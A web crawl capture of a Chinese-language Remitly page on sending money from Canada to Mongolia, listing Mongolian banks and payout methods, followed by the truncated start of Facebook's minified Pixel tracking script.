hidden=""></ul></div></div></div></div></div><div></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>费用</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>总费用</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/ca/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">获取此汇率</span></a></div></div></div></div></div></div><div class="f4rs0az"><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 CAD 500.00 享受促销外汇汇率。 有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/ca/zh/mongolia/fx-plus-freetxn-tnc?promo_code=CAN-MNG-FX-BOOST-184BPS-EXPRESS" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">条款和细则</a>。</span></div></div></div></div></div></div><div class="f12mv7vx"><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 CAD 500.00 享受促销外汇汇率。 有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/ca/zh/mongolia/fx-plus-freetxn-tnc?promo_code=CAN-MNG-FX-BOOST-184BPS-EXPRESS" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">条款和细则</a>。</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">使用 Remitly 汇款到蒙古有哪些收款方式</span></h2><p class="f1k1kmpj"><span class="fiapxt8">现金提款、银行存款、电子钱包及更多收款方式（我们在蒙古拥有值得信赖的网络）。请单击您首选的提供商以了解更多信息。</span></p></div></div></div><div><div class="fntu9zl"><a href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-khan-bank" class="f19pjl8t"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/khan_bank1x_tue_aug_22_2023.kI0TwXU3Pqj71n5g.png" loading="lazy" alt="Khan Bank" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">Khan Bank</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a></div></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">查看更多<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">搜索</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Arig-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-arig-bank">Arig Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Blue-Diamond-Co-Ltd" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-blue-diamond-co-ltd">Blue Diamond Co Ltd</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bogd-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-bogd-bank">Bogd Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Capitron-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-capitron-bank">Capitron Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Chinggis-Khaan-bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-chinggis-khaan-bank">Chinggis Khaan bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Credit-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-credit-bank">Credit Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Development-Bank-of-Mongolia" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-development-bank-of-mongolia-llc">Development Bank of Mongolia</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Golomt-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-golomt-bank">Golomt Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Good-Stock-Campaign" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-good-stock-campaign">Good Stock Campaign</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Khan-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-khan-bank">Khan Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-LendMN" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-lendmn">LendMN</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Livestock-Protection-Fund" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-livestock-protection-fund">Livestock Protection Fund</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Mongolian-Central-Securities-Depository--MCSD-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-mongolian-central-securities-depository-mcsd">Mongolian Central Securities Depository (MCSD)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-National-Investment-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-national-investment-bank">National Investment Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Public-Credit-NBFI" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-public-credit-nbfi">Public Credit NBFI</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Savings-EkhA" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-savings-ekha">Savings EkhA</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Securities-Settlement-Clearing-House" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-mongolian-central-securities-depository-co-ltd-mcsd">Securities Settlement Clearing House</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-SendMN-NBFI" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-sendmn-nbfi">SendMN NBFI</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Social-Welfare--Child-Money" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-child-money-program-cmp">Social Welfare, Child Money</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-State-Fund-Turiin-san" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-state-fund-turiin-san">State Fund/Turiin san</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-The-State-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-the-state-bank">The State Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Trade-and-Development-Bank-of-Mongolia--TDB-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-trade-and-development-bank-of-mongolia-tdb">Trade and Development Bank of Mongolia (TDB)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-TransBank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-transbank">TransBank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-XacBank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-xacbank">XacBank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Zoos-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-zoos-bank">Zoos Bank</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">显示的商标、商号和徽标均为其各自所有者的注册商标。不暗示与 Remitly 存在附属或背书关系。</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">针对汇款到蒙古选择首选的收款方式</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="电子钱包" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg" width="100%" height="36px"/><h3 class="f1dxws6o">电子钱包</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="银行存款" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">银行存款</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="借记卡存款" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">借记卡存款</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="现金收款" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">现金收款</h3></div></div></div></div></div><div class="caribou-component" id="c-dc51ab30-8990-493b-bf68-38e907f32f41" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">选择寄送合作伙伴</span></h2><div class="fmy8k6u"><span class="fiapxt8">通过几个简单的步骤即可立即通过我们的合作伙伴汇款</span></div><div class="f7h8j5d"><a href="/ca/zh/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">开始使用</span></a></div></div></div></div></div></div></div></div></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><div class="fub5cfz "><div class="f1wn1sq">公司</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">关于</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">投资者</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">产品</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/mongolia" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇款</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/landing/business" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Remitly Business</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">登录</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">注册</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">资源</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/currency-converter/cad-to-mnt-rate" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇率和手续费</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Swift 码</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">欺诈与诈骗资源</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/providers-mongolia" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">合作伙伴</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/zh/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">IBAN 号码</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/currency-converter" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">汇率换算器</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">成为 Remitly 合作伙伴</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">推荐好友</a></li></ul></div><div class="f8nrw3f"><div class="fub5cfz f1q25i8o"><div class="f1wn1sq">支持</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">帮助</a></li></ul></div><div class="fub5cfz"><div class="f1wn1sq">关联</div><ul class="f1je6cv8"><li><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a></li><li><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" width="36" height="36"/></a></li></ul></div></div></div><a class="f1ueeen0" href="https://www.remitly.com/ca/zh"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><div class="fub5cfz "><ul class="fg421wr f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">用户协议</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">隐私声明</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">您的隐私选择</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">隐私帮助中心</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">安全性</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/licenses" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">许可证</a></li><li><a class="f2hia57" href="https://www.remitly.com/ca/zh/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">无障碍性</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM6GU4Qkgu290j4yifYqfqvtFO1g3U0NSzQrXeoxYd2y2wbKB1QAVJhuDdnoJFilRRu76hK3kf2IOswY0VVtPo3W7Y9tAnTeec2OJJ8rl" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM6GU4Qkgu290j4yifYqfqvtFO1g3U0NSzQrXeoxYd2y2wbKB1QAVJhuDdnoJFilRRu76hK3kf2IOswY0VVtPo3W7Y9tAnTeec2OJJ8rl" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>用手机扫描二维码以获取应用</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div><div class="fkv0blv"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>保留所有权利</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161431
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var 